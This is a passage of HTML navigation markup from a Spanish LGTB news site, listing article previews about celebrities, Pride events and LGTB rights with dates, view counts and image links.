<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-11020 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-derechos-lgtb tag-discriminacion tag-familias-homoparentales tag-famosos tag-gay tag-gestacion-subrogada tag-lgtb tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/cantaor-miguel-poveda-aboga-la-regulacion-la-gestacion-subrogada-espana/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/12/miguel-poveda-1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/12/miguel-poveda-1.jpg 646w, https://ovejarosa.com/wp-content/uploads/2016/12/miguel-poveda-1-600x337.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/cantaor-miguel-poveda-aboga-la-regulacion-la-gestacion-subrogada-espana/">En cantaor Miguel Poveda aboga por la regulación de la gestación subrogada en España</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13367 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-adolescentes category-historias-de-vida-estilo_de_vida tag-adolescentes-2 tag-back2school tag-bullying tag-discriminacion tag-homosexualidad tag-ninos-2 tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/nino-12-anos-habla-bullying-padece-usar-maquillaje-la-campana-back2school/" class="mask-img">
				<img width="480" height="311" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/10/back2school.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/10/back2school.jpg 850w, https://ovejarosa.com/wp-content/uploads/2017/10/back2school-600x388.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/10/back2school-768x497.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/nino-12-anos-habla-bullying-padece-usar-maquillaje-la-campana-back2school/">Niño de 12 años habla sobre bullying que padece por usar maquillaje en la campaña Back2School</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
